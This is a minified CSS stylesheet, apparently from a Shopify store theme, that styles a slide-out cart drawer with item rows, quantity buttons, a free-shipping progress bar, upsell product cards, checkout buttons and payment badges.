.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-cart-drawer.css.map?v=12876392782820889961749688530 */
